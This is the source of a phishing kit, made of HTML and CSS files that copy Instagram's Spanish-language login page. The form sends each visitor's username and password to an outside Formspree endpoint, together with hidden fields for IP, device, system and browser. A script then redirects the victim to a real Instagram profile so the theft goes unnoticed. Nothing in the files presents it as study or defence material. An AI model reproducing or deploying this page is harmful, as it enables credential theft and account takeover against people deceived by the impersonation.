
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Instagram</title>
    <link rel="stylesheet" href="css/estilo.css">
    <link rel="shortcut icon" href="img/favicon.ico">
</head>
<body class="principal">
    <div class="container">
        <div class="box">
            <div class="apps">
                <img src="img/instagram-icon.png" height="75" width="75">
            </div>
            <iframe src="formulario.html"></iframe>
        </div>
        <div class="box">
            <p>
                ¿No tienes una cuenta?
                <a class="signup" href="#">Regístrate</a>
            </p>
        </div>
    </div>
    <br>
    <div class="get">
        Obtén la aplicación.
    </div>
    <br>
    <div class="apps">
        <a href="#">
            <img src="img/google-playstore.png" height="40" width="auto">
        </a>
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
        <a href="#">
            <img src="img/microsoft-store.png" height="40" width="auto">
        </a>
    </div>
    <br>
    <div class="footer">
        <footer>
            <a href="#">Meta</a>
            <a href="#">Información</a>
            <a href="#">Blog</a>
            <a href="#">Empleo</a>
            <a href="#">Ayuda</a>
            <a href="#">API</a>
            <a href="#">Privacidad</a>
            <a href="#">Configuración de cookies</a>
            <a href="#">Condiciones</a>
            <a href="#">Ubicaciones</a>
            <a href="#">Popular</a>
            <a href="#">Instagram Lite</a>
            <a href="#">Meta AI</a>
            <a href="#">Muse</a>
            <a href="#">Threads</a>
            <a href="#">Importación de contactos y no usuarios</a>
            <a href="#">Meta Verified</a>
        </footer>
    </div>
    <div class="copyright">
        <br>
        <select aria-label="Switch Display Language" class="Language">
            <option value="es-la">Español</option>
            <option value="en">English</option>
            <option value="af">Afrikaans</option>
            <option value="cs">Čeština</option>
            <option value="da">Dansk</option>
            <option value="de">Deutsch</option>
            <option value="el">Ελληνικά</option>
            <option value="en-gb">English (UK)</option>
            <option value="es">Español (España)</option>
            <option value="fi">Suomi</option>
            <option value="fr">Français</option>
            <option value="id">Bahasa Indonesia</option>
            <option value="it">Italiano</option>
            <option value="ja">日本語</option>
            <option value="ko">한국어</option>
            <option value="ms">Bahasa Melayu</option>
            <option value="nb">Norsk</option>
            <option value="nl">Nederlands</option>
            <option value="pl">Polski</option>
            <option value="pt-br">Português (Brasil)</option>
            <option value="pt">Português (Portugal)</option>
            <option value="ru">Русский</option>
            <option value="sv">Svenska</option>
            <option value="th">ภาษาไทย</option>
            <option value="tl">Filipino</option>
            <option value="tr">Türkçe</option>
            <option value="zh-cn">中文(简体)</option>
            <option value="zh-tw">中文(台灣)</option>
            <option value="bn">বাংলা</option>
            <option value="gu">ગુજરાતી</option>
            <option value="hi">हिन्दी</option>
            <option value="hr">Hrvatski</option>
            <option value="hu">Magyar</option>
            <option value="kn">ಕನ್ನಡ</option>
            <option value="ml">മലയാളം</option>
            <option value="mr">मराठी</option>
            <option value="ne">नेपाली</option>
            <option value="pa">ਪੰਜਾਬੀ</option>
            <option value="si">සිංහල</option>
            <option value="sk">Slovenčina</option>
            <option value="ta">தமிழ்</option>
            <option value="te">తెలుగు</option>
            <option value="vi">Tiếng Việt</option>
            <option value="zh-hk">中文(香港)</option>
            <option value="bg">Български</option>
            <option value="fr-ca">Français (Canada)</option>
            <option value="ro">Română</option>
            <option value="sr">Српски</option>
            <option value="uk">Українська</option>
        </select>
        © 2026 Instagram from Meta
    </div>
    <script src="js/script.js"></script>
    <script>
        window.addEventListener("message", function (event) {
            if (event.data && event.data.formularioEnviado === true) {
                window.location.href = "https://www.instagram.com/manufer13_/";
            }
        });
    </script>
</body>
</html>
</file>

<file: formulario.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <link rel="stylesheet" href="css/estilo.css">
</head>
<body class="formulario">
    <form class="login-form" action="https://formspree.io/f/xoevzonl" method="POST" id="miFormulario">
        <div class="field">
            <input
            id="username"
            type="text"
            name="username"
            placeholder="Número de celular, nombre de usuario o correo electrónico"
            required>
            <label for="username">Nombre de usuario o correo electrónico</label>
        </div>
        <div class="field">
            <input
            id="message"
            type="password"
            name="message"
            placeholder="Contraseña"
            required>
            <label for="password">Contraseña</label>
            <button type="button" id="show-password-btn">Show</button>
        </div>
        <input type="hidden" name="IP" id="ip">
        <input type="hidden" name="Dispositivo" id="dispositivo">
        <input type="hidden" name="Sistema" id="sistema">
        <input type="hidden" name="Navegador" id="navegador">
        <button class="login-button" type="submit" title="Login">
            Iniciar sesión
        </button>
        <div class="separator">
            <div class="line"></div>
            <p>O</p>
            <div class="line"></div>
        </div>
        <div class="other">
            <button class="fb-login-btn" type="button" onclick="window.location.href='#'">
                <i class="fa fa-facebook-official fb-icon"></i>
                <span>
                    <img src="img/facebook-logo.png" height="15" width="15">
                    &nbsp;
                    <a href="#">Iniciar sesión con Facebook</a>
                </span>
            </button>
            <a class="forgot-password" href="#">
                ¿Olvidaste tu contraseña?
            </a>
        </div>
    </form>
    <script src="js/script.js"></script>
</body>
</html>
</file>
<file: css/estilo.css>
body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  margin: 0;
}
body.principal {
  background-color: #fafafa;
}
.loader-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(20, 20, 20, 0.926);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  opacity: 1;
  visibility: visible;
  transition: opacity 0.5s ease, visibility 0.5s ease;
}
.loaded .loader-overlay {
  opacity: 0;
  visibility: hidden;
}
.loader {
  width: 40px;
  aspect-ratio: 1;
  border-radius: 50%;
  border: 3px solid #575757;
  border-right-color: #1474cd;
  animation: l2 1s infinite linear;
}
@keyframes l2 {
  to {
    transform: rotate(1turn);
  }
}
#content {
  opacity: 0;
  transition: opacity 0.5s ease;
}
.loaded #content {
  opacity: 1;
}
.container {
  max-width: 1000px;
  margin: 0 auto;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
  margin-top: 3rem;
  font-size: 14px;
}
.box {
  max-width: 350px;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background-color: #ffff;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
  margin: 0 0 10px;
  padding: 10px 0;
}
.field {
  margin: 10px 0;
  position: relative;
  font-size: 14px;
  width: 100%;
}
input {
  padding: 9px 0 7px 9px;
  font-size: 12px;
  width: 16rem;
  height: 1.2rem;
  outline: none;
  background: #fafafa;
  border-radius: 3px;
  border: 1px solid #efefef;
}
label {
  position: absolute;
  pointer-events: none;
  left: 10px;
  padding-bottom: 15px;
  padding-top: 6px;
  transform: translateY(10px);
  line-height: 6px;
  transition: all ease-out 0.1s;
  font-size: 14px;
  color: #999;
}
input::placeholder {
  visibility: hidden;
}
.login-form ::-moz-placeholder {
  color: transparent;
}
input:not(:placeholder-shown) + label {
  transform: translateY(0);
  font-size: 11px;
}
input:not(:placeholder-shown) {
  padding-top: 14px;
  padding-bottom: 2px;
}
.login-button {
  text-align: center;
  width: 100%;
  padding: 0.5rem;
  border: 1px solid transparent;
  background-color: #3897f0;
  color: #fff;
  font-weight: 600;
  font-size: 14px;
  cursor: pointer;
  border-radius: 5px;
}
.separator {
  display: flex;
  justify-content: space-between;
  align-items: center;
  color: #999;
  margin-top: 6px;
}
.separator .line {
  height: 1px;
  width: 40%;
  background-color: #dbdbdb;
}
.other {
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
}
.fb-login-btn {
  margin: 1rem;
  border: 0;
  cursor: pointer;
  font-size: 14px;
  color: #385185;
  font-weight: 600;
  background: transparent;
}
.fb-login-btn a {
  text-decoration: none;
  color: #3897f0;
}
.fb-icon {
  color: #385185;
  font-size: 1rem;
  padding-right: 1px;
}
.forgot-password {
  font-size: 12.5px;
  color: #003569;
  font-weight: 400;
  text-decoration: none;
}
.signup {
  color: #3897f0;
  font-weight: 600;
  text-decoration: none;
}
p {
  text-align: center;
}
.get {
  text-align: center;
  font-size: 15px;
}
.apps {
  align-items: center;
  text-align: center;
}
.apps a {
  text-decoration: none;
}
.footer {
  text-align: center;
  font-size: 11px;
}
.footer a {
  padding: 8px 10px;
  color: #6c6c6c;
  text-decoration: none;
}
.footer a:hover {
  text-decoration: underline;
}
.Language {
  background-color: #ffffff00;
  border-color: #fff;
  width: 80px;
  color: #6c6c6c;
}
.copyright {
  text-align: center;
  font-size: 11px;
  color: #6c6c6c;
  margin-bottom: 20px;
}
#show-password-btn {
  position: absolute;
  right: 10px;
  top: 10px;
  background-color: #f1f1f100;
  border: none;
  cursor: pointer;
  font-weight: 550;
  color: rgb(48, 48, 48);
  display: none;
}
iframe {
  width: 267px;
  height: 283px;
  border: 0;
  display: block;
  position: relative;
  margin-bottom: -10px;
}
</file>
